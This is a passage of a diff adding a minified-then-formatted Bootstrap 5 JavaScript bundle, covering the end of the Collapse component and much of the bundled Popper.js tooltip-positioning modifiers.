+                        this._element.classList.remove("collapsing"), this._element.classList.add("collapse", "show"), this._element.style[s] = "", this.setTransitioning(!1), P.trigger(this._element, "shown.bs.collapse")
+                    }, this._element, !0), this._element.style[s] = this._element[o] + "px"
+                }
+                hide() {
+                    if (this._isTransitioning || !this._element.classList.contains("show")) return;
+                    if (P.trigger(this._element, "hide.bs.collapse").defaultPrevented) return;
+                    const t = this._getDimension();
+                    this._element.style[t] = this._element.getBoundingClientRect()[t] + "px", f(this._element), this._element.classList.add("collapsing"), this._element.classList.remove("collapse", "show");
+                    const e = this._triggerArray.length;
+                    if (e > 0)
+                        for (let t = 0; t < e; t++) {
+                            const e = this._triggerArray[t],
+                                i = s(e);
+                            i && !i.classList.contains("show") && (e.classList.add("collapsed"), e.setAttribute("aria-expanded", !1))
+                        }
+                    this.setTransitioning(!0), this._element.style[t] = "", this._queueCallback(() => {
+                        this.setTransitioning(!1), this._element.classList.remove("collapsing"), this._element.classList.add("collapse"), P.trigger(this._element, "hidden.bs.collapse")
+                    }, this._element, !0)
+                }
+                setTransitioning(t) {
+                    this._isTransitioning = t
+                }
+                _getConfig(t) {
+                    return (t = {
+                        ...J,
+                        ...t
+                    }).toggle = Boolean(t.toggle), l("collapse", t, tt), t
+                }
+                _getDimension() {
+                    return this._element.classList.contains("width") ? "width" : "height"
+                }
+                _getParent() {
+                    let {
+                        parent: e
+                    } = this._config;
+                    e = a(e);
+                    const i = `[data-bs-toggle="collapse"][data-bs-parent="${e}"]`;
+                    return t.find(i, e).forEach(t => {
+                        const e = s(t);
+                        this._addAriaAndCollapsedClass(e, [t])
+                    }), e
+                }
+                _addAriaAndCollapsedClass(t, e) {
+                    if (!t || !e.length) return;
+                    const i = t.classList.contains("show");
+                    e.forEach(t => {
+                        i ? t.classList.remove("collapsed") : t.classList.add("collapsed"), t.setAttribute("aria-expanded", i)
+                    })
+                }
+                static collapseInterface(t, e) {
+                    let i = et.getInstance(t);
+                    const n = {
+                        ...J,
+                        ...U.getDataAttributes(t),
+                        ..."object" == typeof e && e ? e : {}
+                    };
+                    if (!i && n.toggle && "string" == typeof e && /show|hide/.test(e) && (n.toggle = !1), i || (i = new et(t, n)), "string" == typeof e) {
+                        if (void 0 === i[e]) throw new TypeError(`No method named "${e}"`);
+                        i[e]()
+                    }
+                }
+                static jQueryInterface(t) {
+                    return this.each((function () {
+                        et.collapseInterface(this, t)
+                    }))
+                }
+            }
+            P.on(document, "click.bs.collapse.data-api", '[data-bs-toggle="collapse"]', (function (e) {
+                ("A" === e.target.tagName || e.delegateTarget && "A" === e.delegateTarget.tagName) && e.preventDefault();
+                const i = U.getDataAttributes(this),
+                    s = n(this);
+                t.find(s).forEach(t => {
+                    const e = et.getInstance(t);
+                    let n;
+                    e ? (null === e._parent && "string" == typeof i.parent && (e._config.parent = i.parent, e._parent = e._getParent()), n = "toggle") : n = i, et.collapseInterface(t, n)
+                })
+            })), _(et);
+            var it = "top",
+                nt = "bottom",
+                st = "right",
+                ot = "left",
+                rt = [it, nt, st, ot],
+                at = rt.reduce((function (t, e) {
+                    return t.concat([e + "-start", e + "-end"])
+                }), []),
+                lt = [].concat(rt, ["auto"]).reduce((function (t, e) {
+                    return t.concat([e, e + "-start", e + "-end"])
+                }), []),
+                ct = ["beforeRead", "read", "afterRead", "beforeMain", "main", "afterMain", "beforeWrite", "write", "afterWrite"];
+
+            function ht(t) {
+                return t ? (t.nodeName || "").toLowerCase() : null
+            }
+
+            function dt(t) {
+                if (null == t) return window;
+                if ("[object Window]" !== t.toString()) {
+                    var e = t.ownerDocument;
+                    return e && e.defaultView || window
+                }
+                return t
+            }
+
+            function ut(t) {
+                return t instanceof dt(t).Element || t instanceof Element
+            }
+
+            function ft(t) {
+                return t instanceof dt(t).HTMLElement || t instanceof HTMLElement
+            }
+
+            function pt(t) {
+                return "undefined" != typeof ShadowRoot && (t instanceof dt(t).ShadowRoot || t instanceof ShadowRoot)
+            }
+            var mt = {
+                name: "applyStyles",
+                enabled: !0,
+                phase: "write",
+                fn: function (t) {
+                    var e = t.state;
+                    Object.keys(e.elements).forEach((function (t) {
+                        var i = e.styles[t] || {},
+                            n = e.attributes[t] || {},
+                            s = e.elements[t];
+                        ft(s) && ht(s) && (Object.assign(s.style, i), Object.keys(n).forEach((function (t) {
+                            var e = n[t];
+                            !1 === e ? s.removeAttribute(t) : s.setAttribute(t, !0 === e ? "" : e)
+                        })))
+                    }))
+                },
+                effect: function (t) {
+                    var e = t.state,
+                        i = {
+                            popper: {
+                                position: e.options.strategy,
+                                left: "0",
+                                top: "0",
+                                margin: "0"
+                            },
+                            arrow: {
+                                position: "absolute"
+                            },
+                            reference: {}
+                        };
+                    return Object.assign(e.elements.popper.style, i.popper), e.styles = i, e.elements.arrow && Object.assign(e.elements.arrow.style, i.arrow),
+                        function () {
+                            Object.keys(e.elements).forEach((function (t) {
+                                var n = e.elements[t],
+                                    s = e.attributes[t] || {},
+                                    o = Object.keys(e.styles.hasOwnProperty(t) ? e.styles[t] : i[t]).reduce((function (t, e) {
+                                        return t[e] = "", t
+                                    }), {});
+                                ft(n) && ht(n) && (Object.assign(n.style, o), Object.keys(s).forEach((function (t) {
+                                    n.removeAttribute(t)
+                                })))
+                            }))
+                        }
+                },
+                requires: ["computeStyles"]
+            };
+
+            function gt(t) {
+                return t.split("-")[0]
+            }
+
+            function _t(t) {
+                var e = t.getBoundingClientRect();
+                return {
+                    width: e.width,
+                    height: e.height,
+                    top: e.top,
+                    right: e.right,
+                    bottom: e.bottom,
+                    left: e.left,
+                    x: e.left,
+                    y: e.top
+                }
+            }
+
+            function bt(t) {
+                var e = _t(t),
+                    i = t.offsetWidth,
+                    n = t.offsetHeight;
+                return Math.abs(e.width - i) <= 1 && (i = e.width), Math.abs(e.height - n) <= 1 && (n = e.height), {
+                    x: t.offsetLeft,
+                    y: t.offsetTop,
+                    width: i,
+                    height: n
+                }
+            }
+
+            function vt(t, e) {
+                var i = e.getRootNode && e.getRootNode();
+                if (t.contains(e)) return !0;
+                if (i && pt(i)) {
+                    var n = e;
+                    do {
+                        if (n && t.isSameNode(n)) return !0;
+                        n = n.parentNode || n.host
+                    } while (n)
+                }
+                return !1
+            }
+
+            function yt(t) {
+                return dt(t).getComputedStyle(t)
+            }
+
+            function wt(t) {
+                return ["table", "td", "th"].indexOf(ht(t)) >= 0
+            }
+
+            function Et(t) {
+                return ((ut(t) ? t.ownerDocument : t.document) || window.document).documentElement
+            }
+
+            function At(t) {
+                return "html" === ht(t) ? t : t.assignedSlot || t.parentNode || (pt(t) ? t.host : null) || Et(t)
+            }
+
+            function Tt(t) {
+                return ft(t) && "fixed" !== yt(t).position ? t.offsetParent : null
+            }
+
+            function Ot(t) {
+                for (var e = dt(t), i = Tt(t); i && wt(i) && "static" === yt(i).position;) i = Tt(i);
+                return i && ("html" === ht(i) || "body" === ht(i) && "static" === yt(i).position) ? e : i || function (t) {
+                    var e = -1 !== navigator.userAgent.toLowerCase().indexOf("firefox");
+                    if (-1 !== navigator.userAgent.indexOf("Trident") && ft(t) && "fixed" === yt(t).position) return null;
+                    for (var i = At(t); ft(i) && ["html", "body"].indexOf(ht(i)) < 0;) {
+                        var n = yt(i);
+                        if ("none" !== n.transform || "none" !== n.perspective || "paint" === n.contain || -1 !== ["transform", "perspective"].indexOf(n.willChange) || e && "filter" === n.willChange || e && n.filter && "none" !== n.filter) return i;
+                        i = i.parentNode
+                    }
+                    return null
+                }(t) || e
+            }
+
+            function Ct(t) {
+                return ["top", "bottom"].indexOf(t) >= 0 ? "x" : "y"
+            }
+            var kt = Math.max,
+                Lt = Math.min,
+                xt = Math.round;
+
+            function Dt(t, e, i) {
+                return kt(t, Lt(e, i))
+            }
+
+            function St(t) {
+                return Object.assign({}, {
+                    top: 0,
+                    right: 0,
+                    bottom: 0,
+                    left: 0
+                }, t)
+            }
+
+            function It(t, e) {
+                return e.reduce((function (e, i) {
+                    return e[i] = t, e
+                }), {})
+            }
+            var Nt = {
+                name: "arrow",
+                enabled: !0,
+                phase: "main",
+                fn: function (t) {
+                    var e, i = t.state,
+                        n = t.name,
+                        s = t.options,
+                        o = i.elements.arrow,
+                        r = i.modifiersData.popperOffsets,
+                        a = gt(i.placement),
+                        l = Ct(a),
+                        c = [ot, st].indexOf(a) >= 0 ? "height" : "width";
+                    if (o && r) {
+                        var h = function (t, e) {
+                            return St("number" != typeof (t = "function" == typeof t ? t(Object.assign({}, e.rects, {
+                                placement: e.placement
+                            })) : t) ? t : It(t, rt))
+                        }(s.padding, i),
+                            d = bt(o),
+                            u = "y" === l ? it : ot,
+                            f = "y" === l ? nt : st,
+                            p = i.rects.reference[c] + i.rects.reference[l] - r[l] - i.rects.popper[c],
+                            m = r[l] - i.rects.reference[l],
+                            g = Ot(o),
+                            _ = g ? "y" === l ? g.clientHeight || 0 : g.clientWidth || 0 : 0,
+                            b = p / 2 - m / 2,
+                            v = h[u],
+                            y = _ - d[c] - h[f],
+                            w = _ / 2 - d[c] / 2 + b,
+                            E = Dt(v, w, y),
+                            A = l;
+                        i.modifiersData[n] = ((e = {})[A] = E, e.centerOffset = E - w, e)
+                    }
+                },
+                effect: function (t) {
+                    var e = t.state,
+                        i = t.options.element,
+                        n = void 0 === i ? "[data-popper-arrow]" : i;
+                    null != n && ("string" != typeof n || (n = e.elements.popper.querySelector(n))) && vt(e.elements.popper, n) && (e.elements.arrow = n)
+                },
+                requires: ["popperOffsets"],
+                requiresIfExists: ["preventOverflow"]
+            },
+                jt = {
+                    top: "auto",
+                    right: "auto",
+                    bottom: "auto",
+                    left: "auto"
+                };
+
+            function Mt(t) {
+                var e, i = t.popper,
+                    n = t.popperRect,
+                    s = t.placement,
+                    o = t.offsets,
+                    r = t.position,
+                    a = t.gpuAcceleration,
+                    l = t.adaptive,
+                    c = t.roundOffsets,
+                    h = !0 === c ? function (t) {
+                        var e = t.x,
+                            i = t.y,
+                            n = window.devicePixelRatio || 1;
+                        return {
+                            x: xt(xt(e * n) / n) || 0,
+                            y: xt(xt(i * n) / n) || 0
+                        }
+                    }(o) : "function" == typeof c ? c(o) : o,
+                    d = h.x,
+                    u = void 0 === d ? 0 : d,
+                    f = h.y,
+                    p = void 0 === f ? 0 : f,
+                    m = o.hasOwnProperty("x"),
+                    g = o.hasOwnProperty("y"),
+                    _ = ot,
+                    b = it,
+                    v = window;
+                if (l) {
+                    var y = Ot(i),
+                        w = "clientHeight",
+                        E = "clientWidth";
+                    y === dt(i) && "static" !== yt(y = Et(i)).position && (w = "scrollHeight", E = "scrollWidth"), y = y, s === it && (b = nt, p -= y[w] - n.height, p *= a ? 1 : -1), s === ot && (_ = st, u -= y[E] - n.width, u *= a ? 1 : -1)
+                }
+                var A, T = Object.assign({
+                    position: r
+                }, l && jt);
+                return a ? Object.assign({}, T, ((A = {})[b] = g ? "0" : "", A[_] = m ? "0" : "", A.transform = (v.devicePixelRatio || 1) < 2 ? "translate(" + u + "px, " + p + "px)" : "translate3d(" + u + "px, " + p + "px, 0)", A)) : Object.assign({}, T, ((e = {})[b] = g ? p + "px" : "", e[_] = m ? u + "px" : "", e.transform = "", e))
+            }
+            var Pt = {
+                name: "computeStyles",
+                enabled: !0,
+                phase: "beforeWrite",
+                fn: function (t) {
+                    var e = t.state,
+                        i = t.options,
+                        n = i.gpuAcceleration,
+                        s = void 0 === n || n,
+                        o = i.adaptive,
+                        r = void 0 === o || o,
+                        a = i.roundOffsets,
+                        l = void 0 === a || a,
+                        c = {
+                            placement: gt(e.placement),
+                            popper: e.elements.popper,
+                            popperRect: e.rects.popper,
+                            gpuAcceleration: s
+                        };
+                    null != e.modifiersData.popperOffsets && (e.styles.popper = Object.assign({}, e.styles.popper, Mt(Object.assign({}, c, {
+                        offsets: e.modifiersData.popperOffsets,
+                        position: e.options.strategy,
+                        adaptive: r,
+                        roundOffsets: l
+                    })))), null != e.modifiersData.arrow && (e.styles.arrow = Object.assign({}, e.styles.arrow, Mt(Object.assign({}, c, {
+                        offsets: e.modifiersData.arrow,
+                        position: "absolute",
+                        adaptive: !1,
+                        roundOffsets: l
+                    })))), e.attributes.popper = Object.assign({}, e.attributes.popper, {
+                        "data-popper-placement": e.placement
+                    })
+                },
+                data: {}
+            },
+                Ht = {
+                    passive: !0
+                },
+                Rt = {
+                    name: "eventListeners",
+                    enabled: !0,
+                    phase: "write",
+                    fn: function () { },
+                    effect: function (t) {
+                        var e = t.state,
+                            i = t.instance,
+                            n = t.options,
+                            s = n.scroll,
+                            o = void 0 === s || s,
+                            r = n.resize,
+                            a = void 0 === r || r,
+                            l = dt(e.elements.popper),
+                            c = [].concat(e.scrollParents.reference, e.scrollParents.popper);
+                        return o && c.forEach((function (t) {
+                            t.addEventListener("scroll", i.update, Ht)
+                        })), a && l.addEventListener("resize", i.update, Ht),
+                            function () {
+                                o && c.forEach((function (t) {
+                                    t.removeEventListener("scroll", i.update, Ht)
+                                })), a && l.removeEventListener("resize", i.update, Ht)
+                            }
+                    },
+                    data: {}
+                },
+                Bt = {
+                    left: "right",
+                    right: "left",
+                    bottom: "top",
+                    top: "bottom"
+                };
+
+            function Wt(t) {
+                return t.replace(/left|right|bottom|top/g, (function (t) {
+                    return Bt[t]
+                }))
+            }
+            var qt = {
+                start: "end",
+                end: "start"
+            };
+
+            function zt(t) {
+                return t.replace(/start|end/g, (function (t) {
+                    return qt[t]
+                }))
+            }
+
+            function $t(t) {
+                var e = dt(t);
+                return {
+                    scrollLeft: e.pageXOffset,
+                    scrollTop: e.pageYOffset
+                }
+            }
+
+            function Ut(t) {
+                return _t(Et(t)).left + $t(t).scrollLeft
+            }
+
+            function Ft(t) {
+                var e = yt(t),
+                    i = e.overflow,
+                    n = e.overflowX,
+                    s = e.overflowY;
+                return /auto|scroll|overlay|hidden/.test(i + s + n)
+            }
+
+            function Vt(t, e) {
+                var i;
+                void 0 === e && (e = []);
+                var n = function t(e) {
+                    return ["html", "body", "#document"].indexOf(ht(e)) >= 0 ? e.ownerDocument.body : ft(e) && Ft(e) ? e : t(At(e))
+                }(t),
+                    s = n === (null == (i = t.ownerDocument) ? void 0 : i.body),
+                    o = dt(n),
+                    r = s ? [o].concat(o.visualViewport || [], Ft(n) ? n : []) : n,
+                    a = e.concat(r);
+                return s ? a : a.concat(Vt(At(r)))
+            }
+
+            function Kt(t) {
+                return Object.assign({}, t, {
+                    left: t.x,
+                    top: t.y,
+                    right: t.x + t.width,
+                    bottom: t.y + t.height
+                })
+            }
+
+            function Xt(t, e) {
+                return "viewport" === e ? Kt(function (t) {
+                    var e = dt(t),
+                        i = Et(t),
+                        n = e.visualViewport,
+                        s = i.clientWidth,
+                        o = i.clientHeight,
+                        r = 0,
+                        a = 0;
+                    return n && (s = n.width, o = n.height, /^((?!chrome|android).)*safari/i.test(navigator.userAgent) || (r = n.offsetLeft, a = n.offsetTop)), {
+                        width: s,
+                        height: o,
+                        x: r + Ut(t),
+                        y: a
+                    }
+                }(t)) : ft(e) ? function (t) {
+                    var e = _t(t);
+                    return e.top = e.top + t.clientTop, e.left = e.left + t.clientLeft, e.bottom = e.top + t.clientHeight, e.right = e.left + t.clientWidth, e.width = t.clientWidth, e.height = t.clientHeight, e.x = e.left, e.y = e.top, e
+                }(e) : Kt(function (t) {
+                    var e, i = Et(t),
+                        n = $t(t),
+                        s = null == (e = t.ownerDocument) ? void 0 : e.body,
+                        o = kt(i.scrollWidth, i.clientWidth, s ? s.scrollWidth : 0, s ? s.clientWidth : 0),
+                        r = kt(i.scrollHeight, i.clientHeight, s ? s.scrollHeight : 0, s ? s.clientHeight : 0),
+                        a = -n.scrollLeft + Ut(t),
+                        l = -n.scrollTop;
+                    return "rtl" === yt(s || i).direction && (a += kt(i.clientWidth, s ? s.clientWidth : 0) - o), {
+                        width: o,
+                        height: r,
+                        x: a,
+                        y: l
+                    }
+                }(Et(t)))
+            }
+
+            function Yt(t) {
+                return t.split("-")[1]
+            }
+
+            function Qt(t) {
+                var e, i = t.reference,
+                    n = t.element,
+                    s = t.placement,
+                    o = s ? gt(s) : null,
+                    r = s ? Yt(s) : null,
+                    a = i.x + i.width / 2 - n.width / 2,
+                    l = i.y + i.height / 2 - n.height / 2;
+                switch (o) {
+                    case it:
+                        e = {
+                            x: a,
+                            y: i.y - n.height
+                        };
+                        break;
+                    case nt:
+                        e = {
+                            x: a,
+                            y: i.y + i.height
+                        };
+                        break;
+                    case st:
+                        e = {
+                            x: i.x + i.width,
+                            y: l
+                        };
+                        break;
+                    case ot:
+                        e = {
+                            x: i.x - n.width,
+                            y: l
+                        };
+                        break;
+                    default:
+                        e = {
+                            x: i.x,
+                            y: i.y
+                        }
+                }
+                var c = o ? Ct(o) : null;
+                if (null != c) {
+                    var h = "y" === c ? "height" : "width";
+                    switch (r) {
+                        case "start":
+                            e[c] = e[c] - (i[h] / 2 - n[h] / 2);
+                            break;
+                        case "end":
+                            e[c] = e[c] + (i[h] / 2 - n[h] / 2)
+                    }
+                }
+                return e
+            }
+
+            function Gt(t, e) {
+                void 0 === e && (e = {});
+                var i = e,
+                    n = i.placement,
+                    s = void 0 === n ? t.placement : n,
+                    o = i.boundary,
+                    r = void 0 === o ? "clippingParents" : o,
+                    a = i.rootBoundary,
+                    l = void 0 === a ? "viewport" : a,
+                    c = i.elementContext,
+                    h = void 0 === c ? "popper" : c,
+                    d = i.altBoundary,
+                    u = void 0 !== d && d,
+                    f = i.padding,
+                    p = void 0 === f ? 0 : f,
+                    m = St("number" != typeof p ? p : It(p, rt)),
+                    g = "popper" === h ? "reference" : "popper",
+                    _ = t.elements.reference,
+                    b = t.rects.popper,
+                    v = t.elements[u ? g : h],
+                    y = function (t, e, i) {
+                        var n = "clippingParents" === e ? function (t) {
+                            var e = Vt(At(t)),
+                                i = ["absolute", "fixed"].indexOf(yt(t).position) >= 0 && ft(t) ? Ot(t) : t;
+                            return ut(i) ? e.filter((function (t) {
+                                return ut(t) && vt(t, i) && "body" !== ht(t)
+                            })) : []
+                        }(t) : [].concat(e),
+                            s = [].concat(n, [i]),
+                            o = s[0],
+                            r = s.reduce((function (e, i) {
+                                var n = Xt(t, i);
+                                return e.top = kt(n.top, e.top), e.right = Lt(n.right, e.right), e.bottom = Lt(n.bottom, e.bottom), e.left = kt(n.left, e.left), e
+                            }), Xt(t, o));
+                        return r.width = r.right - r.left, r.height = r.bottom - r.top, r.x = r.left, r.y = r.top, r
+                    }(ut(v) ? v : v.contextElement || Et(t.elements.popper), r, l),
+                    w = _t(_),
+                    E = Qt({
+                        reference: w,
+                        element: b,
+                        strategy: "absolute",
+                        placement: s
+                    }),
+                    A = Kt(Object.assign({}, b, E)),
+                    T = "popper" === h ? A : w,
+                    O = {
+                        top: y.top - T.top + m.top,
+                        bottom: T.bottom - y.bottom + m.bottom,
+                        left: y.left - T.left + m.left,
+                        right: T.right - y.right + m.right
+                    },
+                    C = t.modifiersData.offset;
+                if ("popper" === h && C) {
+                    var k = C[s];
+                    Object.keys(O).forEach((function (t) {
+                        var e = [st, nt].indexOf(t) >= 0 ? 1 : -1,
+                            i = [it, nt].indexOf(t) >= 0 ? "y" : "x";
+                        O[t] += k[i] * e
+                    }))
+                }
+                return O
+            }
+
+            function Zt(t, e) {
+                void 0 === e && (e = {});
+                var i = e,
+                    n = i.placement,
+                    s = i.boundary,
+                    o = i.rootBoundary,
+                    r = i.padding,
+                    a = i.flipVariations,
+                    l = i.allowedAutoPlacements,
+                    c = void 0 === l ? lt : l,
+                    h = Yt(n),
+                    d = h ? a ? at : at.filter((function (t) {
+                        return Yt(t) === h
+                    })) : rt,
+                    u = d.filter((function (t) {
+                        return c.indexOf(t) >= 0
+                    }));
+                0 === u.length && (u = d);
+                var f = u.reduce((function (e, i) {
+                    return e[i] = Gt(t, {
+                        placement: i,
+                        boundary: s,
+                        rootBoundary: o,
+                        padding: r
+                    })[gt(i)], e
+                }), {});
+                return Object.keys(f).sort((function (t, e) {
+                    return f[t] - f[e]
+                }))
+            }
+            var Jt = {
+                name: "flip",
+                enabled: !0,
+                phase: "main",
+                fn: function (t) {
+                    var e = t.state,
+                        i = t.options,
+                        n = t.name;
+                    if (!e.modifiersData[n]._skip) {
+                        for (var s = i.mainAxis, o = void 0 === s || s, r = i.altAxis, a = void 0 === r || r, l = i.fallbackPlacements, c = i.padding, h = i.boundary, d = i.rootBoundary, u = i.altBoundary, f = i.flipVariations, p = void 0 === f || f, m = i.allowedAutoPlacements, g = e.options.placement, _ = gt(g), b = l || (_ !== g && p ? function (t) {
+                            if ("auto" === gt(t)) return [];
+                            var e = Wt(t);
+                            return [zt(t), e, zt(e)]
+                        }(g) : [Wt(g)]), v = [g].concat(b).reduce((function (t, i) {
+                            return t.concat("auto" === gt(i) ? Zt(e, {
+                                placement: i,
+                                boundary: h,
+                                rootBoundary: d,
+                                padding: c,
+                                flipVariations: p,
+                                allowedAutoPlacements: m
+                            }) : i)
+                        }), []), y = e.rects.reference, w = e.rects.popper, E = new Map, A = !0, T = v[0], O = 0; O < v.length; O++) {
+                            var C = v[O],
+                                k = gt(C),
+                                L = "start" === Yt(C),
+                                x = [it, nt].indexOf(k) >= 0,
+                                D = x ? "width" : "height",
+                                S = Gt(e, {
+                                    placement: C,
+                                    boundary: h,
+                                    rootBoundary: d,
+                                    altBoundary: u,
+                                    padding: c
+                                }),
+                                I = x ? L ? st : ot : L ? nt : it;
+                            y[D] > w[D] && (I = Wt(I));
+                            var N = Wt(I),
+                                j = [];
+                            if (o && j.push(S[k] <= 0), a && j.push(S[I] <= 0, S[N] <= 0), j.every((function (t) {
+                                return t
+                            }))) {
+                                T = C, A = !1;
+                                break
+                            }
+                            E.set(C, j)
+                        }
+                        if (A)
+                            for (var M = function (t) {
+                                var e = v.find((function (e) {
+                                    var i = E.get(e);
+                                    if (i) return i.slice(0, t).every((function (t) {
+                                        return t
+                                    }))
+                                }));
+                                if (e) return T = e, "break"
+                            }, P = p ? 3 : 1; P > 0 && "break" !== M(P); P--);
+                        e.placement !== T && (e.modifiersData[n]._skip = !0, e.placement = T, e.reset = !0)
+                    }
+                },
+                requiresIfExists: ["offset"],
+                data: {
+                    _skip: !1
+                }
+            };
+
+            function te(t, e, i) {
+                return void 0 === i && (i = {
+                    x: 0,
+                    y: 0
+                }), {
+                    top: t.top - e.height - i.y,
+                    right: t.right - e.width + i.x,
+                    bottom: t.bottom - e.height + i.y,
+                    left: t.left - e.width - i.x
+                }
+            }
+
+            function ee(t) {
+                return [it, st, nt, ot].some((function (e) {
+                    return t[e] >= 0
+                }))
+            }
+            var ie = {
+                name: "hide",
+                enabled: !0,
+                phase: "main",
+                requiresIfExists: ["preventOverflow"],
+                fn: function (t) {
+                    var e = t.state,
+                        i = t.name,
+                        n = e.rects.reference,
+                        s = e.rects.popper,
+                        o = e.modifiersData.preventOverflow,
+                        r = Gt(e, {
+                            elementContext: "reference"
+                        }),
+                        a = Gt(e, {
+                            altBoundary: !0
+                        }),
+                        l = te(r, n),
+                        c = te(a, s, o),
+                        h = ee(l),
+                        d = ee(c);
+                    e.modifiersData[i] = {
+                        referenceClippingOffsets: l,
+                        popperEscapeOffsets: c,
+                        isReferenceHidden: h,
+                        hasPopperEscaped: d
+                    }, e.attributes.popper = Object.assign({}, e.attributes.popper, {
+                        "data-popper-reference-hidden": h,
+                        "data-popper-escaped": d
+                    })
+                }
+            },
+                ne = {
+                    name: "offset",
+                    enabled: !0,
+                    phase: "main",
+                    requires: ["popperOffsets"],
+                    fn: function (t) {
+                        var e = t.state,
+                            i = t.options,
+                            n = t.name,
+                            s = i.offset,
+                            o = void 0 === s ? [0, 0] : s,
+                            r = lt.reduce((function (t, i) {
+                                return t[i] = function (t, e, i) {
+                                    var n = gt(t),
+                                        s = [ot, it].indexOf(n) >= 0 ? -1 : 1,
+                                        o = "function" == typeof i ? i(Object.assign({}, e, {
+                                            placement: t
+                                        })) : i,
+                                        r = o[0],
+                                        a = o[1];
+                                    return r = r || 0, a = (a || 0) * s, [ot, st].indexOf(n) >= 0 ? {
+                                        x: a,
+                                        y: r
+                                    } : {
+                                        x: r,
+                                        y: a
+                                    }
+                                }(i, e.rects, o), t
+                            }), {}),
+                            a = r[e.placement],
+                            l = a.x,
+                            c = a.y;
+                        null != e.modifiersData.popperOffsets && (e.modifiersData.popperOffsets.x += l, e.modifiersData.popperOffsets.y += c), e.modifiersData[n] = r
+                    }
+                },
+                se = {
+                    name: "popperOffsets",
+                    enabled: !0,
+                    phase: "read",
+                    fn: function (t) {
+                        var e = t.state,
+                            i = t.name;
+                        e.modifiersData[i] = Qt({
+                            reference: e.rects.reference,
+                            element: e.rects.popper,
+                            strategy: "absolute",
+                            placement: e.placement
+                        })
+                    },
+                    data: {}
+                },
+                oe = {
+                    name: "preventOverflow",
+                    enabled: !0,
+                    phase: "main",
+                    fn: function (t) {
+                        var e = t.state,
+                            i = t.options,
+                            n = t.name,
+                            s = i.mainAxis,
+                            o = void 0 === s || s,
+                            r = i.altAxis,
+                            a = void 0 !== r && r,
+                            l = i.boundary,
+                            c = i.rootBoundary,
+                            h = i.altBoundary,
+                            d = i.padding,
+                            u = i.tether,
+                            f = void 0 === u || u,
+                            p = i.tetherOffset,
+                            m = void 0 === p ? 0 : p,
+                            g = Gt(e, {
+                                boundary: l,
+                                rootBoundary: c,
+                                padding: d,
+                                altBoundary: h
+                            }),
+                            _ = gt(e.placement),
+                            b = Yt(e.placement),
+                            v = !b,
+                            y = Ct(_),
+                            w = "x" === y ? "y" : "x",
+                            E = e.modifiersData.popperOffsets,
+                            A = e.rects.reference,
+                            T = e.rects.popper,
+                            O = "function" == typeof m ? m(Object.assign({}, e.rects, {
+                                placement: e.placement
+                            })) : m,
+                            C = {
+                                x: 0,
+                                y: 0
+                            };
+                        if (E) {
+                            if (o || a) {
+                                var k = "y" === y ? it : ot,
+                                    L = "y" === y ? nt : st,
+                                    x = "y" === y ? "height" : "width",
+                                    D = E[y],
+                                    S = E[y] + g[k],
+                                    I = E[y] - g[L],
+                                    N = f ? -T[x] / 2 : 0,
+                                    j = "start" === b ? A[x] : T[x],
+                                    M = "start" === b ? -T[x] : -A[x],
+                                    P = e.elements.arrow,
+                                    H = f && P ? bt(P) : {
+                                        width: 0,
+                                        height: 0
+                                    },
+                                    R = e.modifiersData["arrow#persistent"] ? e.modifiersData["arrow#persistent"].padding : {
+                                        top: 0,
+                                        right: 0,
+                                        bottom: 0,
+                                        left: 0
+                                    },
+                                    B = R[k],
+                                    W = R[L],
+                                    q = Dt(0, A[x], H[x]),
+                                    z = v ? A[x] / 2 - N - q - B - O : j - q - B - O,
+                                    $ = v ? -A[x] / 2 + N + q + W + O : M + q + W + O,
+                                    U = e.elements.arrow && Ot(e.elements.arrow),
+                                    F = U ? "y" === y ? U.clientTop || 0 : U.clientLeft || 0 : 0,
+                                    V = e.modifiersData.offset ? e.modifiersData.offset[e.placement][y] : 0,
+                                    K = E[y] + z - V - F,
+                                    X = E[y] + $ - V;
+                                if (o) {
+                                    var Y = Dt(f ? Lt(S, K) : S, D, f ? kt(I, X) : I);
+                                    E[y] = Y, C[y] = Y - D
+                                }
+                                if (a) {
+                                    var Q = "x" === y ? it : ot,
+                                        G = "x" === y ? nt : st,
+                                        Z = E[w],
+                                        J = Z + g[Q],
+                                        tt = Z - g[G],
+                                        et = Dt(f ? Lt(J, K) : J, Z, f ? kt(tt, X) : tt);
+                                    E[w] = et, C[w] = et - Z
+                                }
+                            }
+                            e.modifiersData[n] = C
+                        }
+                    },
+                    requiresIfExists: ["offset"]
+                };
+
+            function re(t, e, i) {
+                void 0 === i && (i = !1);
+                var n, s, o = Et(e),
+                    r = _t(t),
+                    a = ft(e),
+                    l = {
+                        scrollLeft: 0,
+                        scrollTop: 0
+                    },
+                    c = {
+                        x: 0,
+                        y: 0
+                    };
+                return (a || !a && !i) && (("body" !== ht(e) || Ft(o)) && (l = (n = e) !== dt(n) && ft(n) ? {
+                    scrollLeft: (s = n).scrollLeft,
+                    scrollTop: s.scrollTop
+                } : $t(n)), ft(e) ? ((c = _t(e)).x += e.clientLeft, c.y += e.clientTop) : o && (c.x = Ut(o))), {
+                    x: r.left + l.scrollLeft - c.x,
+                    y: r.top + l.scrollTop - c.y,
+                    width: r.width,
+                    height: r.height
+                }
+            }
+            var ae = {
+                placement: "bottom",
+                modifiers: [],
+                strategy: "absolute"
+            };
+
+            function le() {
+                for (var t = arguments.length, e = new Array(t), i = 0; i < t; i++) e[i] = arguments[i];
+                return !e.some((function (t) {
+                    return !(t && "function" == typeof t.getBoundingClientRect)
+                }))
+            }
+
+            function ce(t) {
+                void 0 === t && (t = {});
+                var e = t,
+                    i = e.defaultModifiers,
+                    n = void 0 === i ? [] : i,
+                    s = e.defaultOptions,
+                    o = void 0 === s ? ae : s;
+                return function (t, e, i) {
+                    void 0 === i && (i = o);
+                    var s, r, a = {
+                        placement: "bottom",
+                        orderedModifiers: [],
+                        options: Object.assign({}, ae, o),
+                        modifiersData: {},
+                        elements: {
+                            reference: t,
+                            popper: e
+                        },
+                        attributes: {},
+                        styles: {}
+                    },
+                        l = [],
+                        c = !1,
+                        h = {
+                            state: a,
+                            setOptions: function (i) {
+                                d(), a.options = Object.assign({}, o, a.options, i), a.scrollParents = {
+                                    reference: ut(t) ? Vt(t) : t.contextElement ? Vt(t.contextElement) : [],
+                                    popper: Vt(e)
+                                };
+                                var s, r, c = function (t) {
+                                    var e = function (t) {
+                                        var e = new Map,
+                                            i = new Set,
+                                            n = [];
+                                        return t.forEach((function (t) {
+                                            e.set(t.name, t)
+                                        })), t.forEach((function (t) {
+                                            i.has(t.name) || function t(s) {
+                                                i.add(s.name), [].concat(s.requires || [], s.requiresIfExists || []).forEach((function (n) {
